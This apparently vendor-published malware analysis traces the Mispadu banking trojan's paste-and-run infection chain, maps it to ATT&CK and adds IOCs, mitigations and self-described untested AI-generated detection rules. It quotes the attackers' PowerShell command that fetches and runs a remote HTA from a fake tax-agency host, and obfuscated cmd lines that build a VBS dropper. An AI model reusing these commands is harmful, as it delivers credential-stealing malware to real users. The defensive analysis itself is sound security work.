Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Detecting new Mispadu InfoStealer infections in South America
This work is based on Trellix EDR telemetry analysis.
By Ale Houspanossian · November 19, 2024
This blog was also written by Joe Malenfant
Overview
Mispadu (aka URSA) is a banking trojan that has been active since 2019. It primarily targets Spanish and Portuguese speaking victims, predominantly in Latin American countries. Mispadu is known for its ability to steal banking credentials and other sensitive information. Mispadu often spreads through spam campaigns and malicious ads, luring users with fake notifications or discount offers that direct them to download malware-laden files. Once on a victim's system, Mispadu employs techniques such as screen capturing, keylogging, and creating fake browser overlays to capture sensitive information.
In this article we expose adversarial TTPs used to deliver and execute the malware. We also discuss Trellix EDR capabilities and defensive countermeasures against this threat.
Trellix EDR discovers Mispadu InfoStealer infection
Mispadu uses a number of techniques to establish a foothold. On their own any one action would not be considered malicious, yet many are suspicious. Figure 1 shows execution of a VBS file which unfolds multiple executions of obfuscated Windows Shell commands. In this case, the malware execution chain is broken and the InfoStealer payload (detailed below, see other variants) fails to run. Trellix EDR detects the threat activity with multiple indicators.

For full access to the endpoint telemetry and alternative views on detections, we used Device Search:

Trellix EDR consistently detected different Mispadu campaigns with High and Medium Severity alerts. Major Trellix EDR capabilities against this threat include:
- Process Genealogy Analysis
- Command-Line Analysis
- Network Connection Attempts Analysis
- File Creation Analysis
- File Access Analysis
Observed Mispadu variants
Mispadu variants now employ anti virtual machine evasion and language checks to evade malware analysis / sandboxing environments. These checks target factors like system model, BIOS version, and language codes, ensuring the malware only executes in environments that match expected victim profiles, with some variants delivering payloads only when detecting IP addresses belonging to the LATAM region. Additionally, Mispadu utilizes a dual-C2 infrastructure to handle payload delivery and credential exfiltration separately, providing operational redundancy while minimizing risks of exposure.
Two main variants have been observed. The main difference is on the beginning of the infection chain:
- PE file -> VBScript -> CMD* -> VBScript -> AutoIT3
- PowerShell -> HTA -> JavaScript -> CMD* -> VBScript -> AutoIT3
In the rest of this article we will focus on the second variant, which shows the novelty of the PowerShell paste and run attacks.
Attack chain and Tactics, Techniques, Procedures

In this section we present a summary of the observed attack chain and the identified adversarial TTPs. The attack chain is designed for defense evasion and involves multiple stages, leveraging legitimate tools and processes.
Summary of TTPs
| Procedure | Technique | Tactic |
| Social Engineering leads to execution of malicious PowerShell command | Social Engineering | Initial Access |
| Execution of malicious PowerShell command leads to download and execution of HTA file | PowerShell, Ingress Tool Transfer | Execution, Command and Control |
| Execution of malicious HTA file via MSHTA.exe leads to creation and execution of VBS script | Signed Binary (MSHTA) | Defense Evasion |
| Execution of malicious VBS file via Wscript leads to creation and execution of AutoIT3 binary | VBS, AutoIT | Execution |
| Execution and injection of attrib.exe by AutoIT3 | Process Injection | Defense Evasion |
| Injected (Attrib.exe) performs sustained network connections and accessed Web Browser sensitive files | Credentials from Web Browsers, Exfiltration over C2 | Credential Access, Command And Control, Exfiltration |


Social Engineering leads to malicious PowerShell command execution
There is a trending technique used for initial access and execution where users are tricked to execute a malicious command (usually via PowerShell) [https://www.gendigital.com/blog/news/innovation/global-surge-in-fake-captcha-attacks, https://www.proofpoint.com/us/blog/threat-insight/clipboard-compromise-powershell-self-pwn ]. The user gets instructions (from a malicious email or malicious/compromised site) that lead him/her to opening a Windows command prompt (Windows Button + R) and executing a malicious command (CTRL + V).
ATT&CK classification:
- Techniques: User Execution, PowerShell
- Tactics: Initial Access, Execution
Execution of malicious PowerShell command leads to download and execution of HTA file
The PowerShell command downloads a HTA file to the user's computer, and triggers execution of the downloaded HTA file. This spawns an instance of MSHTA.exe, the default Windows interpreter for HTA files. The malicious payload is downloaded from a malicious site that resembles Argentina’s national tax agency (portal-afip[.]web.app)
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -Command "Invoke-WebRequest -Uri 'https://portal-afip[.]web.app/reCAPTCHA/AFIP/❉reCAPTCHA❉_73.hta' -OutFile $env:TEMP\❉reCAPTCHA❉_73.hta; Start-Process $env:TEMP\❉reCAPTCHA❉_73.hta"
ATT&CK classification:
- Techniques: PowerShell, Ingress Tool Transfer
- Tactics: Execution, Command And Control

Execution of malicious HTA file via MSHTA.exe leads to creation and execution of VBScript
Execution of the HTA file is achieved via MSHTA (a commonly abused MS signed binary). Looking at the content of the HTA file, it is designed to execute a remote JavaScript payload.


As a result, MSHTA executes multiple Windows Shell commands, designed to build a Visual Basic Script in the Users Public folder (T3yNc78.vbs). Interestingly enough the content of the VBS file is created ‘on the fly’ by a sequence of echo commands.
"C:\Windows\System32\cmd.exe" /V/D/c "echo a6m11="ri">C:\Users\Public\T3yNc78.vbs&&echo gKQ98="tp">>C:\Users\Public\T3yNc78.vbs&&echo iT8P6SY56=".":sVe87="sC" ^& a6m11 ^& "pt:ht" ^& BSn9mS25 ^& "s://">>C:\Users\Public\T3yNc78.vbs"
Sample CMD commands to create obfuscated VBS file

Execution of malicious VBS file via Wscript drops and executes AutoIT3 binary
Upon execution of the created VBS files, WScript.exe creates an AutoIT3 binary file on the system. And WScript triggers execution of the created AutoIT3 binary.
"C:\Windows\System32\cmd.exe" /V/D/c start C:\Users\Public\\T3yNc78.vbs |_ Creates -> C:\qq17hm711\hw3m13k10ai.exe
ATT&CK classification:
- Techniques: Script Execution, Ingress Tool Transfer, AutoIT3
- Tactics: Execution, Command And Control
Execution of AutoIT3 binary leads to the execution of InfoStealing payload
- The AutoIT3 binary spawns an instance of the Windows attrib.exe program and injects into it a malicious payload.
- (Injected) Attrib.exe maintains sustained connections to the command and control server.
- (Injected) Attrib.exe collects sensitive information from the compromised system and exfiltrates it to the attacker's server.

ATT&CK classification:
- Techniques: Process Injection, Web Browser stores
- Tactics: Defense Evasion, Credential Access, Exfiltration, Command And Control
Defending against InfoStealer infections
Prevention and Mitigation
- Conduct security awareness training to educate employees on social engineering and suspicious emails/links
- When applicable, restrict use of command/script interpreters like AutoIT3, PowerShell, and Visual Basic Script.
- When applicable, restrict use of uncommon Windows binaries like MSHTA
- Restrict network access to command and script interpreters
- Implement a multi layered Endpoint Protection Platform (EPP) solution
Detection
- Monitor EPP alerts to understand the type of activity that is being blocked or detected
- Implement EDR as a part of your EPP and review alerts regularly
Response
- Isolate infected hosts to prevent lateral movement
- Conduct analysis to determine scope of breach
- Reset account credentials in case of info/credential theft
- Review logs and security events to construct attack narrative
- Assess and update defenses to prevent similar attacks
Conclusions
This works shows a full attack chain that starts with a user executing a malicious command which leads to exfiltration of sensitive information from the infected system.
InfoStealers like Mispadu rely heavily on legitimate binaries for execution. Execution of Windows binaries like MSHTA.exe, WScript.exe and even PowerShell can be rare in many environments. This gives an opportunity to defenders to deny/restrict execution (or network capabilities) to Windows binaries that are not common in their environments.
Response actions like blocking a process from executing or more drastic actions like rebuilding the entire system may fall short if credential access and exfiltration has already happened.
In order to minimize the impact, it is important to understand the threat and assess the type of information that might have been accessed and exfiltrated.
Appendix A. Full attack diagram
Appendix B. Indicators of Compromise
IOCs observed in EDR telemetry including related file hash, and enriched with VirusTotalreputation. Does not indicate maliciousness.
| Behavior | IoC | File Hash | Reputation |
| Web payload executed via PowerShell | https://portal-afip[.]web.app/reCAPTCHA/AFIP/❉reCAPTCHA❉_73.hta | 0 VT | |
| Impersonating Argentina Tax Agency | portal-afip[.]web.app | 0 VT | |
| reCAPTCHA❉_73.hta | C:\Users\REDACTED\AppData\Local\Temp\❉reCAPTCHA❉_73.hta | 0B1CA2BBAECA987A92EB87F01B10413E5326F5C73C1FE4A27FA6732298260E16 | n/a VT |
| Network connections by MSHTA.exe | e5.o.lencr.org | 0 VT | |
| Network connections by MSHTA.exe dnsnames=controlemag[.]com, dstip=45[.]89.247.51 | controlemag[.]com | 3/94 VT | |
| Network connections by MSHTA.exe dnsnames=controlemag[.]com dstip=45[.]89.247.51 | 45.89.247.51 (443) | Unrated VT | |
| Network connections by MSHTA.exe | https://controlemag[.]com/rt038/FoxXtn603.vbs | 3/96 VT | |
| Dropped by MSHTA.exe | FoxXtn603[1].vbs | 0DDC33EF2AC021EA76AB228EDEBEAA2275DB09A021D37F89B4F869980D8BBE66 | n/a |
| Dropped by MSHTA.exe | qqc9V613[1].js | D555004FABBB309218F60C3A6843E437E48EB19A69DFAD0D8732274993155434 | n/a |
| Network connections by WScript.exe | https://controlemag[.]com/g3 | 3/96 VT | |
| Network connections by WScript.exe | https://controlemag[.]com/lp1a.php | 3/96 VT | |
| Network connections by WScript.exe | https://controlemag[.]com/v/lp170.dfhyhgf | 3/96 VT | |
| Dropped by WScript.exe: hw3m13k10m1.zip | C:\qq17hm711\hw3m13k10m1.zip | 339823B74188008E5603F7C8B6A8E4B42047745A7CA675ACF63133A4C2D67D1E | |
| Dropped by WScript.exe: hw3m13k104.zip | C:\qq17hm711\hw3m13k104.zip | F7933A01AFA85976CA853F79E6ECDE6AB0298B2C518E0D5F0A3103896AFDCA33 | |
| Dropped by WScript.exe: hw3m13k10a3.zip | C:\qq17hm711\hw3m13k10a3.zip | 86DD09FEF5BED466E377D3E62326D51100B19CE81AC9CFB4620857AAB8E6B20E | |
| AutoIT3 Dropped by WScript.exe: hw3m13k10ai.exe | C:\qq17hm711\hw3m13k10a3.zip | 98E4F904F7DE1644E519D09371B8AFCBBF40FF3BD56D76CE4DF48479A4AB884B |
Appendix C. ENS Expert Rules
This section is provided for illustration purposes only. These rules were produced using GenAI capabilities and have not been tested. General information on Trellix ENS Expert rules at: https://docs.trellix.com/bundle/endpoint-security-10.7.x-product-guide-windows/page/GUID-56587D0E-F87B-4534-B81F-07EF5FBAD057.html
# Rule 1: PowerShell Download
Rule {
Target {
Match PROCESS {
Include OBJECT_NAME { -v "powershell.exe" }
Match PROCESS_CMD_LINE { -v "*-W Hidden*Invoke-WebRequest*Start-Process*" }
Include -access "CREATE"
}
}
}
# Rule 2: HTA Execution
Rule {
Target {
Match PROCESS {
Include OBJECT_NAME { -v "mshta.exe" }
Match PROCESS_CMD_LINE { -v "*AppData\\Local\\Temp*" }
Include -access "CREATE"
}
}
}
# Rule 3: VBS Creation
Rule {
Target {
Match PROCESS {
Include OBJECT_NAME { -v "cmd.exe" }
Match PROCESS_CMD_LINE { -v "*echo*C:\\Users\\Public*.vbs*" }
Include -access "CREATE"
}
}
}
# Rule 4: WScript Spawns AutoIT
Rule {
Process {
Match OBJECT_NAME { -v "wscript.exe" }
}
Target {
Match PROCESS {
Include OBJECT_NAME { -v "autoit3.exe" }
Include -access "CREATE"
}
}
}
Appendix D. Sigma Rule
This section is provided for illustration purposes only. This rule was produced via GenAI capabilities and has not been tested.
title: Mispadu Banking Trojan Detection
id: 5f9b7a8c-3d1e-4f7a-b9e2-5cb7a3e0f0d1
status: experimental
description: Detects indicators of Mispadu Banking Trojan activity including suspicious PowerShell downloads, HTA execution, and suspicious AutoIT3 execution
author: Alejandro Houspanossian (powered by Trellix SIDEKICK)
date: 2024/11/01
modified: 2024/11/01
logsource:
category: process_creation
product: windows
detection:
powershell_download:
CommandLine|contains|all:
- 'powershell'
- '-W Hidden'
- 'Invoke-WebRequest'
- 'Start-Process'
hta_execution:
Image|endswith: '\mshta.exe'
CommandLine|contains: 'AppData\Local\Temp'
vbs_creation:
CommandLine|contains|all:
- 'echo'
- 'C:\Users\Public'
- '.vbs'
wscript_spwans_autoit:
ParentImage|endswith: '\wscript.exe'
OriginalFileName: '\autoit3.exe'
condition: powershell_download or hta_execution or vbs_creation or wscript_spwans_autoit
falsepositives:
- Legitimate use of PowerShell for web requests (unlikely with this specific pattern)
- Legitimate use of mshta.exe (rare)
- Legitimate creation of VBS scripts in public folders (uncommon)
- Legitimate use of AutoIT (consider environment)
level: high
tags:
- attack.execution
- attack.t1059.001
- attack.t1059.005
- attack.t1059.007
- attack.t1059.010
- attack.defense_evasion
- attack.t1218.005
Appendix E. VirusTotal Hunting query
This VirusTotal hunting query is effective to identify malicious samples: behavior_processes:"/V/D/c start"
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
